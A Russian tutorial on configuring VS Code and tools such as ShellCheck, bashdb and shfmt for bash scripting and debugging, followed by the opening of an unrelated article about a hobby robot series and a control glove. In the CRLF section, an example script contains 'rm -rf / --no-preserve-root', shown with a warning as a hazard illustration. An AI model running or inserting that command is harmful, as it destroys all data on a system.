> ℹ️ Половина статьи затрагивает конфигурацию параметров и расширения для [Visual Studio Code](https://ru.wikipedia.org/wiki/Visual_Studio_Code). Хотя, эта IDE может быть не в вашем вкусе, но информация приведенная в статье будет полезна в академических целях, а полученные знания, вы можете адаптировать под свое любимое окружение.
>
>
### Альтернативные редакторы
Существует как минимум три альтернативных среды разработки для написания bash скриптов:
* Специализированная IDE [BashEclipse](https://sourceforge.net/projects/basheclipse/) основанная на Eclipse.
* В IntelliJ IDEA можно добиться расширенной поддержки bash скриптинга путем установки расширений [Shell Script](https://plugins.jetbrains.com/plugin/13122-shell-script), [ShellCheck](https://plugins.jetbrains.com/plugin/10195-shellcheck) и [BashSupport](https://plugins.jetbrains.com/plugin/4230-bashsupport).
* [Bash Kernel](https://github.com/takluyver/bash_kernel) для Jupyter Notebook.
---
Настройка окружения
-------------------
Сперва следует настроить редактор так, чтобы он помогал нам писать скрипты в едином стиле и исправлял за нас небольшие огрехи.
### Ширина строк кода
Начнем мы с того, что выведем на экран вертикальные линии для отображения столбцов 72, 80 и 132 символов, данная длина является «[стандартным](https://en.wikipedia.org/wiki/Characters_per_line)» пределом для ширины кода. И мы будем стараться при написании скриптов умещаться в границу 80 столбцов, 72 столбец будет нашим желанным ориентиром, а 132 столбец пометим как край документа, применимый в исключительных ситуациях, за ним же следует пропасть.
Добавим нижеприведенную конфигурацию в файл настроек `settings.json` для [Visual Studio Code](https://ru.wikipedia.org/wiki/Visual_Studio_Code).
Как найти settings.json1. Откройте [Visual Studio Code](https://code.visualstudio.com)
2. Нажмите **F1**, чтобы открыть командную панель
3. Введите в открывшуюся панель «open settings»
4. Вам представлены два варианта, выберите «Open Settings (JSON)»
```
{
"[shellscript]": { // настройки применимые только для shellscript файлов
"editor.rulers": [ // вертикальные лини подсветки столбцов 72, 80, 132
{ "column": 72, "color": "#1e751633", },
{ "column": 80, "color": "#c2790b99", },
{ "column": 132, "color": "#a10d2d99" }
],
"editor.minimap.maxColumn": 132, // ширина миникарты
"editor.wordWrap": "off", // запрещаем перенос строк
},
// ... прочие настройки
}
```
Краткий ответ, почему именно 72, 80 и 132 символаВы можете поблагодарить [перфокарту IBM](https://ru.wikipedia.org/wiki/%D0%9F%D0%B5%D1%80%D1%84%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%B0) 1928 года за этот предел - в ней было 80 столбцов. Почему 80? Дело в том, что типичный шаг пишущей машинки 10-12 символов на дюйм, а это приводит к документам шириной от 72 до 90 символов, в зависимости от размера полей. После этого ранние телетайпы, а затем видео-терминалы использовали 80 столбцов, а затем 132 столбца в качестве стандартной ширины. Сейчас же, к примеру, пропорции окна эмулятора терминала по умолчанию остаются равными 80x24.
Три файла с шириной в 80 символов в Full HD разрешении и 12 размером шрифта, уже немного не помещаются на экран.Но ведь сейчас же не 1928 год! Да, но эргономика чтения файлов в 80 столбцов гораздо выше, а при сравнении двух файлов мы используем в два раза большую ширину (бывают еще diff-ы трех состояний). Все еще используются удаленные параллельные терминалы в гипервизорах и KVM-свитчи в серверных, и порой приходится что-то быстро поправить через них, находясь в сессии с разрешением 1024x768, а может и меньшим.
Возможно, вы владелец 4K+ дисплея и думаете, что вас это не касается. Но подумайте о других, кто будет использовать ваши скрипты, если конечно они публикуются за рамками вашего localhost.
### Отступы и окончание строк
Одной из проблем, которую я встретил 15 лет назад, когда только знакомился с bash и наблюдаю по сей день, это CRLF (`\r\n` или `0x0D0A`) в файлах сценариев. Источником проблемы, чаще всего является копипаста bash скриптов в windows системах, но также это может быть и просто по невнимательности. Давайте настроим завершение сток при помощи LF.
Помимо типа окончания строк, также включим добавление пустой строки в конец файла и настроим отступы и их визуализацию.
```
{
"[shellscript]": { // настройки применимые только для shellscript
"files.eol": "\n", // явно зададим LF формат EOL
"files.insertFinalNewline": true, // завершаем все файлы новой строкой
"files.trimFinalNewlines": true, // удалим лишние новые строки в конце файла
"files.trimTrailingWhitespace": true, // удалим лишние пробелы в конце строк
"editor.renderWhitespace": "boundary", // отобразим два и более пробелов
"editor.insertSpaces": true, // отступы делаем пробелами
"editor.tabSize": 2, // размер отступа в два пробела
},
// ... прочие настройки
}
```
Чем страшен CRLF?Возврат каретки - это управляющий символ. Когда вы печатаете его на терминале, вместо отображения глифа терминал выполняет некоторый специальный эффект. Для возврата каретки специальный эффект заключается в перемещении курсора в начало текущей строки. Таким образом, если вы напечатаете строку, содержащую возврат каретки посередине, то в результате вторая половина будет записана поверх первой.
Давайте рассмотрим на примере, у нас есть простейший скрипт:
```
#!/usr/bin/env bash
set -eu
printf '%s ' "Hi ${USER:-John Doe}! Today is"
LANG=en date
```
Сохраним его в файл `test-eol.sh`, сделаем его исполняемым `chmod +x ./test-eol.sh` и проверим работу:
```
# ./test-eol.sh
Hi woozymasta! Today is Mon Oct 18 00:48:13 MSK 2021
```
Всё хорошо, давайте заменим LF на CRLF, можно воспользоваться командой `sed $'s/$/\r/' -i test-eol.sh` и запустим сценарий еще раз:
```
# ./test-eol.sh
/usr/bin/env: 'bash\r': No such file or directory
```
Скрипт упал с ошибкой о том, что файла `bash\r` не существует, утилита env приняла на вход строку как есть. И это хорошо, что скрипт упал, ведь могло произойти что-то более непредвиденное. Давайте обойдем использование shebang, передав путь к скрипту как аргумент для bash:
```
# bash ./test-eol.sh
./bash-eol.sh: line 2: $'\r': command not found
: invalid optionine 3: set: -
set: usage: set [-abefhkmnptuvxBCHP] [-o option-name] [--] [arg ...]
./bash-eol.sh: line 4: $'\r': command not found
./bash-eol.sh: line 6: $'date\r': command not found
```
Как видно, теперь были обработаны все инструкции скрипта. Правда set -e не смог выполниться, и каждая команда сценария, смогла выполниться с ненулевым кодом возврата.
В этом примере, ничего страшного не произошло, но, что если у вас был бы такой скрипт:
```
#!/usr/bin/env bash
set -eu
printf '%s ' "Hi ${USER:-John Doe}! Today is"
LANG=en date || \
{ rm -rf / --no-preserve-root; echo "you will not pass"; }; echo Done
```
> ❗ **Осторожно!** Для проверки этого скрипта, всё же лучше замените `rm -rf / --no-preserve-root` , к примеру на `touch test`
>
>
Зачем нужна пустая строка в конце файла?Речь идет не о добавлении дополнительной строки в конец файла, а о том, чтобы не удалять новую строку, которая должна быть там.
Текстовый файл в Unix состоит из серии строк, каждая из которых заканчивается символом новой строки `\n`. Таким образом, файл, который не является пустым и не заканчивается новой строкой, не является текстовым файлом.
Утилиты, которые должны работать с текстовыми файлами, могут не справиться с файлами, которые не заканчиваются символом новой строки. Исторические утилиты Unix могут, например, игнорировать текст после последней новой строки. Утилиты GNU придерживаются политики приличного поведения с нетекстовыми файлами, как и большинство других современных утилит, но вы все равно можете столкнуться со странным поведением с файлами, в которых отсутствует последняя новая строка.
И я бы предложил использовать добавление новой строки по умолчанию, во все редактируемые файлы, естественно если на то нет ограничений у формата.
### Автосохранение
Данный момент выделен отдельно неспроста, редактировать shell сценарии в процессе их работы крайне нежелательно. Всё потому, что файл читается построчно и внесенные правки во время работы сценария могут вызвать непредвиденное поведение.
Просто помните об этом, и не включайте автосохранение при написании bash скриптов. К сожалению параметр `files.autoSave` не поддерживается для выборочных типов файлов, а устанавливается глобально на всё окружение.
Проверим на практике редактирование уже исполняющегося скриптаСитуации могут быть разные, к примеру, у вас есть долгоиграющий скрипт, и вы, в процессе его работы решили, всего лишь добавить еще одно отладочное сообщение в теле цикла. Скорее всего вас ждут проблемы на выходе из цикла.
А теперь рассмотрим простой доказательный пример, создадим скрипт `test.sh` работающий две секунды:
```
#!/usr/bin/env bash
sleep 1s
echo one
sleep 1s
echo two
```
Запустим скрипт и по итогу выполнения напечатаем код выхода, объединим это в группу и запустим в отдельном потоке, а пока он отработает половину отведенного ему времени, допишем в него еще одну команду `exit 42 :`
```
{ ./test.sh && echo $?; } & sleep 1s; echo 'exit 42' >> ./test.sh; wait
```
> ℹ️ Если однострочники у вас вызывают некоторое волнение, воспользуйтесь сервисом [explainshell.com](https://explainshell.com), он поможет на первых порах разбирать такие конструкции.
>
>
И вот итог:
```
[1] 1208831
one
two
[1]+ Выход 42 { ./test.sh && echo $?; }
```
Но допустим автосохранение отключать нельзя, или вы сами на автомате нажали **Ctrl**+**S**, можно как-то предостеречь это поведение?
Вариантов на самом деле много, начиная созданием копий файла, но я бы предложил отправить скрипт в трубу:
```
cat ./test.sh | bash -s - "${args[@]}"
```
Но и здесь имеется ограничение, это размер буфера, равный 65536 байтам, с скриптом вес которого превышает размер буфера, этот трюк уже не пройдет как ожидалось.
---
Пожалуй это все параметры для редактора, которые хотелось осветить. Для удобства настройки, все параметры которые были внесли в settings.json приведены ниже:
Все параметры в settings.json для shellscript
```
{
"files.autoSave": "off",
"[shellscript]": {
"files.eol": "\n",
"files.insertFinalNewline": true,
"files.trimFinalNewlines": true,
"files.trimTrailingWhitespace": true,
"editor.renderWhitespace": "boundary",
"editor.insertSpaces": true,
"editor.tabSize": 2,
"editor.tabCompletion": "on",
"editor.wordWrap": "off",
"editor.rulers": [
{
"column": 72,
"color": "#1e751633",
},
{
"column": 80,
"color": "#c2790b99",
},
{
"column": 132,
"color": "#a10d2d99"
}
],
"editor.minimap.maxColumn": 132,
}
}
```
Утилиты и расширения
--------------------
Всё обилие возможностей и расширенное погружение в написание bash сценариев, открывается при использовании дополнительных утилит, таких как: линтер, отладчик, форматер, языковой сервер и т.п. Сами по себе утилиты хоть и решают свои функциональные задачи, только с интеграцией в IDE они по настоящему раскрывают свою мощь.
Модульность IDE, это большой плюс, главное не перестараться### ShellCheck
[ShellCheck](https://github.com/koalaman/shellcheck) - это инструмент который дает предупреждения и предложения для сценариев bash и sh. Незаменимая вещь, которую следует использовать повсеместно для написания скриптов и встраивать в CI пайплайны. Поможет писать сценарии более корректно и надежно, укажет на типичные проблемы синтаксиса и семантические проблемы, а также уведомит о тонкостях и возможных подводных камнях в разных конструкциях.
Рекомендуется использовать [последний релиз](https://github.com/koalaman/shellcheck/releases) приложения.
Для проверки сценария достаточно выполнить:
```
shellcheck /path/to/script.sh
```
Пример результата работы shellcheck
```
In /path/to/script.sh line 5:
echo $none
^---^ SC2154: none is referenced but not assigned.
^---^ SC2086: Double quote to prevent globbing and word splitting.
Did you mean:
echo "$none"
In /path/to/script.sh line 6:
. ./test
^----^ SC1091: Not following: ./test was not specified as input (see shellcheck -x).
```
Но гораздо нагляднее, будет видеть все предупреждения и подсказки в самой IDE. Для этого установим расширение [ShellCheck](https://marketplace.visualstudio.com/items?itemName=timonwong.shellcheck):
```
ext install timonwong.shellcheck
```
Пример обнаружения проблем, с сылками на документацию и возможностью хотфикса### BASH Debugger
[BASH Debugger](http://bashdb.sourceforge.net) - это внешний отладчик для bash, который следует синтаксису команды [gdb](https://ru.wikipedia.org/wiki/GNU_Debugger).
К сожалению в большинстве дистрибутивов пакет или отсутствует, или имеет очень старую версию, по этому соберем проект из исходников. Скачаем [последнюю версию](https://sourceforge.net/projects/bashdb/files/bashdb/) или клонируем с [зеркала на github](https://github.com/BashSupport-Pro/bashdb/tags) и собираем:
```
tar xf bashdb-5.0-1.1.2.tar.gz
cd bashdb-5.0-1.1.2/
./configure
make
sudo make install
# можно взять один бинарь и обойтись без make install
# если работать c bashdb будем только из vscode
# cp bashdb ~/.local/bin/
```
Теперь для запуска отладки скрипта выполним команду:
```
bash --debugger -- /path/to/script.sh
# или
bashdb /path/to/script.sh
```
Пример результата работы bashdb
```
bash debugger, bashdb, release 5.0-1.1.2
Copyright 2002-2004, 2006-2012, 2014, 2016-2019 Rocky Bernstein
This is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
(/path/to/script.sh:5):
5: echo $none
bashdb<0> backtrace
->0 in file `./bash-eol.sh' at line 5
##1 main("/usr/share/bashdb/bashdb-main.inc") called from file `/path/to/script.sh' at line 0
bashdb<1> debug
Debugging new script with /usr/bin/bash --init-file /tmp/bashdb_profile_1067091 --debugger echo
/usr/bin/echo: /usr/bin/echo: не удалось запустить двоичный файл
bashdb<2> continue
/path/to/script.sh: строка 6: ./test: Нет такого файла или каталога
(standard_in) 1: syntax error
hi
Done
```
Но это не так удобно, как расставлять точки останова в IDE, по этому установим расширение [Bash-debug](https://marketplace.visualstudio.com/items?itemName=rogalmic.bash-debug):
> ⚠️ **Внимание!** Для работы требует наличия [bashdb](http://bashdb.sourceforge.net) в системе
>
>
```
ext install rogalmic.bash-debug
```
Точки останова в bash сценариях### Shell Format
[Shfmt](https://github.com/mvdan/sh#shfmt) - утилита для форматирования shell сценариев. Установим [последний релиз](https://github.com/mvdan/sh/releases) и попробуем на практике:
```
# Форматировать скрипт с настройками по умолчанию, вывод направить файл
shfmt /path/to/script.sh > /path/to/script-formated.sh
# Перезаписать файл, использовать отступ в два пробела
shfmt -w -i 2 ~/desktop/bash-eol.sh
```
Очередь расширения, установим [Shell Format](https://marketplace.visualstudio.com/items?itemName=foxundermoon.shell-format):
```
ext install foxundermoon.shell-format
```
Нам стало доступно форматирование файлов `shellscript`, и им уже можно воспользоваться. Для этого вызовем палитру команд, нажав **F1**, введем в поле «format document» и выберем этот же пункт.
Пример форматирования документаПомимо этого, вы можете настроить автоматическое форматирование документов, при сохранении файла, параметр `editor.formatOnSave`.
> ℹ️ Увы расширение не позволяет форматировать выделенный блок кода, в связи с этим недоступен параметр `editor.formatOnPaste` , позволяющий форматировать код вставляемый из буфера обмена.
>
>
### Bash Language Server
[Bash Language Server](https://github.com/bash-lsp/bash-language-server) - языковой сервер для интеграции в множество различных IDE. Установка языкового сервера приносит нам поведение среды разработки, как у больших языков программирования, такие возможности как: поиск ссылок, переход к объявлению, автодополнение, документация и т.п.
Для VSCode достаточно установить расширение [Bash IDE](https://marketplace.visualstudio.com/items?itemName=mads-hartmann.bash-ide-vscode):
```
ext install mads-hartmann.bash-ide-vscode
```
Пример отображения ссылок на функцию и автодополнения
> ℹ️ Расширение также поддерживает интеграцию с [explainshell](https://github.com/idank/explainshell), но для этого вам понадобится держать запущенным сервер explainshell, а на выходе вы не получите всей той магии, что доступна на сайте [explainshell.com](https://explainshell.com). В связи с этим интеграцию считаю сомнительной, и у себя не использую.
>
>
### Shell Completion
Работая с bash как оболочкой, во многих моментах помогает автодополнение по **TAB**, так вот для VSCode есть возможность дополнять аргументы для команд, реализуется это при помощи расширения [Shell Completion](https://marketplace.visualstudio.com/items?itemName=tetradresearch.vscode-h2o). Давайте проверим:
```
ext install tetradresearch.vscode-h2o
```
Пример автодополнения ключей к утилитам### Manpages
Самая актуальные и корректные руководства к утилитам, зачастую находится локально в man, почему бы не читать их напрямую в среде разработки. [Manpages](https://marketplace.visualstudio.com/items?itemName=meronz.manpages) поможет нам в этом, установим его:
```
ext install meronz.manpages
```
Использовать расширение просто, выделяем в теле скрипта имя интересной нам команды и просим показать man через палитру команд или в контекстном меню.
Пример просмотра руководства jq с свернутыми заголовками### ShellMan
[Shellman](https://github.com/yousefvand/shellman) - наверное единственная совместимая с [ShellCheck](#shellchek) коллекция сниппетов для bash. Будет полезно как новичкам, для более быстрого знакомства с скриптами, так и бывалым разработчикам позволит сэкономить время на написание рутинных конструкций. В магазине расширений доступно около десятка расширений с снипетами для shell скриптов наряду с [Shellman](https://marketplace.visualstudio.com/items?itemName=Remisa.shellman), при желании вы можете комбинировать их.
Установка расширения:
```
ext install Remisa.shellman
```
Подробно ознакомится с возможностями и советами как пользоваться ShellMan вы можете в книге [shellman-ebook](https://github.com/yousefvand/shellman-ebook/releases).
### Code Runner
[Code Runner](https://marketplace.visualstudio.com/items?itemName=formulahendry.code-runner) - расширение, позволяющее выполнять произвольный блок кода в самой IDE, для этого достаточно выделить необходимые строки и нажать **CTRL**+**ALT**+**N,** или вызвать данную функцию из контекстного меню, или палитры команд. Это заметно ускорит процесс написания скриптов.
```
ext install formulahendry.code-runner
```
Демонстрация работы (GIF 5МБ)Пример исполнения определенных строк кодаПример, как можно писать скрипты без походов в терминал для тестирования### Hadolint
[Hadolint](https://github.com/hadolint/hadolint) - это, пожалуй лучший линтер для `Dockerfile`. Почему он оказался в этом списке? Всё довольно просто, в `Dockerfile` имеется инструкция `RUN` в которой размещается shell скрипт, а Hadolint помимо общей проверки синтаксиса файла, также использует [ShellCheck](#shellchek) для проверки этих скриптов.
Скачаем последнюю версию приложения с [страницы релизов](https://github.com/hadolint/hadolint/releases). Запустим утилиту, передав путь к `Dockerfile` как аргумент.
```
hadolint ./Dockerfile
```
И установим расширение [Hadolint](https://marketplace.visualstudio.com/items?itemName=exiasr.hadolint) в VSCode:
> ⚠️ **Внимание!** Для работы требует наличия [hadolint](https://github.com/hadolint/hadolint/releases) в системе
>
>
```
ext install exiasr.hadolint
```
ShellCheck проверки работают в секции RUN в DockerfileИ как бонус, для подсветки синтаксиса shell скриптов в RUN секции Dockerfile, можно воспользоваться расширением [Better Dockerfile Syntax](https://marketplace.visualstudio.com/items?itemName=jeff-hykin.better-dockerfile-syntax).
### Txt Syntax
Еще одно вспомогательное расширение [Txt Syntax](https://marketplace.visualstudio.com/items?itemName=xshrim.txt-syntax), напрямую не влияющее на bash скрипты, но позволяет выделить текстовые файлы (.txt, .out .tmp, .log, .ini, .cfg ...) и предоставить общие служебные инструменты для текстовых документов. Shell сценарии часто опираются на всевозможные текстовые файлы, и будет полезно упростить работу с ними в IDE.
```
ext install xshrim.txt-syntax
```
> ℹ️ Данное расширение помогает работать расширению [manpages](#manpages), а именно складывать и раскладывать заголовки в документах справки.
>
>
### Better Shell Syntax
И в завершении списка, расширим подсветку синтаксиса. По умолчанию подсветка не настолько хороша как могла быть, и расширение [Better Shell Syntax](https://marketplace.visualstudio.com/items?itemName=jeff-hykin.better-shellscript-syntax) пытается исправить это, позволяя вашей теме лучше раскрашивать код.
```
ext install jeff-hykin.better-shellscript-syntax
```
> ℹ️ Расширение не будет работать с стандартной темой (не будет эффекта), но всё будет хорошо в таких темах как: [Material Theme](https://marketplace.visualstudio.com/items?itemName=Equinusocio.vsc-material-theme), [Gruvbox](https://marketplace.visualstudio.com/items?itemName=jdinhlife.gruvbox), [XD Theme](https://marketplace.visualstudio.com/items?itemName=jeff-hykin.xd-theme) и подобных.
>
> При этом может не очень хорошо работать с вашей любимой, нестандартной темой оформления, перед использованием, проверьте всё ли вас устраивает.
>
>
ПримерыПример подсветки с использованием Better Shell Syntax и теме оформления GruvboxПример подсветки с использованием Better Shell Syntax и теме оформления Community Material Theme
---
Вот мы и закончили с обзором утилит и расширений. Последние два ([Txt Syntax](#txt-syntax) и [Better Shell Syntax](#better-shell-syntax)) несут больше косметический характер, и их можно смело пропустить, чего не могу сказать про весь оставшийся список, рекомендую хотя бы попробовать их на практике.
Для удобства установки, все расширения собраны в один пакет [Shell script IDE](https://marketplace.visualstudio.com/items?itemName=woozy-masta.shell-script-ide), правда бинарные зависимости ([bashdb](https://sourceforge.net/projects/bashdb/files/bashdb/) и [hadolint](https://github.com/hadolint/hadolint/releases)) придется устанавливать самостоятельно.
```
ext install woozy-masta.shell-script-ide
```
Отладка
-------
Хорошо когда настроенная IDE есть под рукой, но не всегда бывает так, к примеру мы работаем на удаленном сервере или в контейнере. По этому затронем тему настройки окружения для отладки и немного коснемся её самой.
Когда что-то идет не по плану, вам нужно определить, что именно вызывает сбой сценария. Bash предоставляет возможность для отладки, это запуск подоболочки с параметром `-x`, который запускает весь сценарий в режиме отладки. Следы каждой команды плюс ее аргументы выводятся на стандартный вывод после того, как команды были развернуты, но до их выполнения.
Еще немного про ключи для отладкиПараметр отладки может быть установлен в произвольном месте в теле скрипта. Для отладки определенного блока кода, установим перед кодом`set -x` , а для выхода из отладки при достижении конца отлаживаемого блока, обратим параметр вызвав `set +x` .
Минус используется для активации опций оболочки, а плюс для деактивации. Пусть это вас не смущает.
Параметры которые вам скорее всего понадобятся для отладки:
| | |
| --- | --- |
| `set -f``set -o noglob` | Отключить получение имени файла с использованием метасимволов (подстановка). |
| `set -v``set -o verbose` | Печатает строки ввода оболочки по мере их чтения. Листинг скрипта будет предварительно выводиться на экран перед командами. |
| `set -x``set -o xtrace` | Печатает трассировку команд перед выполнением команды. |
| `set -n``set -o noexec` | Не исполнять сценарий, а только проверить на наличие синтаксических ошибок. Проверка будет выполнена только для грубых ошибок, надежнее использовать [shellchek](#shellchek). |
Также длинные параметры следующие за `set -o` могут быть переданы через переменную `SHELLOPTS` или используя родную для bash команду `shopt`.
В shopt включение или отключение опций происходит при помощи флагов:
* `-s (set)` - установить опцию;
* `-u (unset)` - отключить опцию.
Для того что бы отобразить текущие настройки параметров, выполните `set -o` или `shopt`
Для экспериментов, давайте создадим простой скрипт.
Скрипт test.sh
```
#!/usr/bin/env bash
set -eu
function print-msg () {
printf '%b%-20s%b' "${colors[${1:-0}]}" "${@:2}" "${colors[0]}"
}
function random-color-echo() {
print-msg $((1 + RANDOM % $((4 - 1)))) "${*:-}"
}
function msg () {
random-color-echo "Hi ${*:-}!"
}
colors=(
"$(tput sgr0)" # reset
"$(tput setaf 1)" # red
"$(tput setaf 2)" # green
"$(tput setaf 3)" # yellow
"$(tput setaf 4)" # blue
)
for item in {"Bob","Alice"}; do
echo "$({ msg "$item"; ( date '+%s%N' ); } & wait)"
done
echo 'Done'
```
И выполним его при помощи `bash -x ./test.sh` или добавив `set -x` в начало скрипта:
Пример работы стандартной трассировки вызовов bashЗамечательно, теперь мы видим как работает наш скрипт. Стоит только пояснить, что означает `+` , во первых, как вы догадались, за ним следует трассировка команды из скрипта, а вот количество знаков меняется и оно обозначает несколько уровней косвенного обращения.
Для небольших блоков логики этого зачастую достаточно, но, что если хочется большего? И первое, что мы можем сделать, это добавить необходимую информацию в параметр `PS4`:
```
# Levels of indirection and time
PS4='+\011\[\e[3;34m\]\t\[\e[0m\]'
# User ID [Effective user ID]: Groups of user is a member
PS4+=' \[\e[0;35m\]$UID[$EUID]:$GROUPS\[\e[0m\] '
# Shell level and subshell
PS4+='\011\[\e[1;31m\]L$SHLVL:S$BASH_SUBSHELL\[\e[0m\]'
# Source file
PS4+=' \[\e[1;33m\]${BASH_SOURCE:-$0}\[\e[0m\]'
# Line number
PS4+='\[\e[0;36m\]#:${LINENO}\[\e[0m\]'
# Function name
PS4+='\011\[\e[1;32m\]${FUNCNAME[0]:+${FUNCNAME[0]}(): }\[\e[0m\]'
# Executed command
PS4+='\n# '
export PS4
```
> ℹ️ Объявить `PS4` вы можете в своем `~/.bashrc` и он будет с вами постоянно, или определить свой формат отладки непосредственно в теле самого скрипта, или временно экспортировать изменения на время жизни оболочки bash.
>
>
О назначении параметров: PS0, PS1, PS2, PS3 и PS4 * `PS0` - Значение этого параметра раскрывается и отображается интерактивными оболочками после прочтения команды и до ее выполнения. Т.е. это будет напечатано перед исполнением каждой команды, по умолчанию не установлено.
* `PS1` - Значение этого параметра раскрывается и используется в качестве основной строки приглашения. Это ваше стандартное приветствие `user@host:~`
* `PS2` - Значение этого параметра раскрывается, как и в случае с `PS1`, и используется в качестве дополнительной строки приглашения.
* `PS3` - Значение этого параметра используется в качестве подсказки для команды `select`.
* `PS4` - Значение этого параметра расширяется, как в случае с PS1, и значение печатается перед отображением каждой команды bash во время трассировки выполнения. Первый символ расширенного значения PS4 при необходимости повторяется несколько раз, чтобы указать несколько уровней косвенного обращения. По умолчанию `+`
И снова запустив скрипт, мы увидим уже немного другой результат:
Расширенный вывод информации при трассировке вызовов bashДавайте разберем этот пример, а в дальнейшем вы сами сможете реализовать удобный вывод отладочной информации под ваши нужды.
* `+` - Первый символ, отображает уровни косвенного обращения к командам, эта часть осталась как в оригинальном `PS4`.
* `\t` - Текущее время, полезно для изучения тайминга команд, может быть заменено к примеру командой `date '+%x %X:%N %z'` для более подробного информирования, включая отображение наносекунд.
* `$UID[$EUID]:$GROUPS` - Выведем ID и эффективный ID пользователя, перечисляем группы, членом которых является текущий пользователь. Это будет полезно для скриптов выполняющих действия от разных пользователей.
* `L$SHLVL:S$BASH_SUBSHELL` - Отображения уровня оболочки, и уровня вложенной подоболочкой. Когда вы запускаете команду в оболочке, она запускается на уровне, называемом уровнем оболочки. Внутри оболочки вы можете открыть другую оболочку, которая делает её подоболочкой, или оболочку, которая её открыла.
+ Уровень оболочки `SHLVL` поможет понять насколько глубоко вы находитесь в дочерних сессиях, ведь у каждой последующей оболочки могут быть добавлены или переопределены важные вам параметры.
+ Уровень подоболочки `BASH_SUBSHELL` позволяет отслеживать все дочерние вызванные оболочки, к примеру, дочерняя оболочка не может вернуть переменную в родительскую оболочку.
* `${BASH_SOURCE:-$0}` - Имя исполняемого файла или функции.
* `#:${LINENO}` - Номер трассируемой строки.
* `${FUNCNAME[0]:+${FUNCNAME[0]}(): }` - Имя функции в рамках которой происходит исполнение.
> ℹ️ Подробную информацию о параметрах вы всегда найдете в `man bash` разделах PROMPTING и PARAMETERS/Shell Variables
>
>
Если вы обрабатываете вывод скрипта на лету или объем отладочного лога очень велик, было бы удобно направить трассировку в отдельный файл. Для этих целей существует параметр `BASH_XTRACEFD` , он позволяет указать номер файлового дескриптора для вывода сообщений трассировки.
Для этого мы создадим ссылку для файлового дескриптора с номером 3 на файл `debug_$0.log` где `$0` это имя bash сценария, а переменной `BASH_XTRACEFD` передадим номер нашего нового дескриптора.
```
set -x
exec 3> "debug_$0.log"
BASH_XTRACEFD="3"
```
Также имеется возможность перенаправить вывод не в файл, а в утилиту, к примеру отправив сообщения утилите `logger` мы сможем обратится к журналу при помощи команды`journalctl -t test.sh`.
```
set -x
exec 3> >(logger -t "$0")
BASH_XTRACEFD="3"
```
Теперь мы знаем как можно сделать отладку для всего сценария, или только для отдельной его части. Существует ли возможность принудительно исключить из отладки одну функцию? Да, и для этого достаточно в начало функции добавить такую конструкцию:
```
function some () {
{ local -; set +x; } 2>/dev/null
echo 'Do some stuff'
}
```
На тот случай если стандартной трассировки bash вам недостаточно, нужно получить больше информации о работе скрипта, выполнить более тонкое профилирование работы или разобраться с зависаниями, обратитесь к таким системным инструментам как `strace` или в очень специфичной ситуации `gdb` *(надеюсь с вами этого не произойдет)*
Пример запуска отладки скрипта при помощи `strace`:
```
strace -C -f bash -x ./test.sh
```
---
Благодарю за ваше время и внимание, эффективного bash скриптинга вам!
> *Присоединяйтесь в* [*телеграмм канал*](https://t.me/devops_su)*, где я периодически публикую заметки на тему DevOps, SRE и архитектурных решений.*
>
> | https://habr.com/ru/post/583320/ | null | ru | null |
# Перчатка Mark gauntlet v4.2
В данной статье я постараюсь изложить суть моего проекта и показать процесс, который из наброска робота-собаки перетёк в заказ печатных плат для перчатки
### Начало
Перчатка вытекла прямиком из моего проекта Mark, кроме того она является его значимой частью, так что начать следует с него.
Самый первый прототип робота был сделан в один из вечеров лета 2018 года. Это был четвероногий робот, состоящий из 8 сервоприводов SG90 (обычных синих) и кусков гвоздей. Соединялось всё это термоклеем и не имело ни единого шанса на нормальную работу ввиду очень неудачного распределения массы. Но я этого не знал и в тот же вечер заставил его шагать по прямой, а ещё через минут 15 после этого плата, через которую шло питание, задымилась и на столе оказался отпаявшийся линейный стабилизатор (к слову я так и не понял что там произошло).
Починить эту горку термоклея гвоздей и изоленты я так и не смог. В своё оправдание могу сказать, что в тот момент я не умел паять, из электроники понимал только что нельзя замыкать + и -, а о существовании 3D печати и не слышал.
В конце лета заказал себе первый принтер - Anet A8.
Обычный принтер для ознакомления с технологией: рама из акрила, кинематика с "дрыгостолом" и шумные моторы (скорее их драйвера)
Почти сразу после его покупки я освоил tinkercad, где и воссоздал того робота на 4 ногах уже с заменой гвоздей на пластик и добавлением поворотного сервопривода.
Данное творение так и не заходило, но сподвигло меня на создание других версий. Возможно для моих червероногих роботов сделаю отдельную статью, так что просто дам последовательность из фотографий версий.
Последняя версия сейчас обзаводится корпусом, но уже нормально ходила и имеет неплохую грузоподъёмность.
С последней и предпоследней версией я победил на 2 мероприятиях и решил расширять серию Mark. Именно так на скорую руку я записал относительно нереальные планы на роботов, включая большие металлические базы для роботов. Но затем я всё же переосмыслил идею серии - можно же сделать реально интересную систему марсоходов, которая может себя показать и на Земле.
**Собственно вот как я пока что это позиционирую:**
**Система роботов Mark -** это исследовательский комплекс для автономного исследования местности, в частности - поверхности Марса.
**Mark 6 -** основная база, предназначен для защиты остальных роботов от неблагоприятных условий.
**Mark 3 -** основной разведчик, благодаря ногам может взбираться на уступы, также имеет 4 колеса.
**Mark 4 -**шнекоход, также выполняет роль спасательного аппарата.
**Mark 5 -** инсектоид с крыльями и 6 ногами. Может использоваться для изучения очень узких проходов.
**Mark 7 -** робозмея, также как и Mark 5 может исследовать узкие проходы и отверстия.
**Mark gauntlet** – перчатка для ручного управления всеми роботами.
Из представленных роботов у меня есть почти готовые Mark 6, Mark 4, ну и собственно Mark 3 и Mark gauntlet.
Из интересного по ним пока есть только основа Mark 6 и его шасси, которые пока печатаются
Разработка перчатки: версия 1
-----------------------------
Первая версия перчатки была сделана весной 2020 года и сразу заработала с тестовым стендом, но там мало что могло не сработать: я использовал обычный радиомодуль на 433 МГц с антенной из куска провода. Более подробно там есть в видео (моё первое видео, так что там всё очень посредственно) https://youtu.be/eEAHhr9Suug?t=194
Разработка перчатки: версия 2
-----------------------------
Вторая версия была уже через 2 недели, так как она являлась прямым продолжением первой почти во всём.
Тут уже был радиомодуль nrf24l01, несколько режимов работы и выбор канала передачи. На работу перчатки можно глянуть в видео https://youtu.be/P\_fq7KkfJrI
Кроме того я решил пойти с этой версией на фестиваль Rukami. С этого момента перчатка уже стала основным направлением работ на 2-3 месяца, что выдало в итоге неплохой результат.
Разработка перчатки: версии 3 и 4
---------------------------------
Обе имеют схожий функционал и были сделаны каждая за пару дней.
**3 версия:**
Функционал:
* WiFi модуль esp8266
* Радиомодуль NRF24l01+
* Мини радиомодуль на 433 МГц
* Bluetooth модуль
* Акселерометр + гироскоп на перчатке
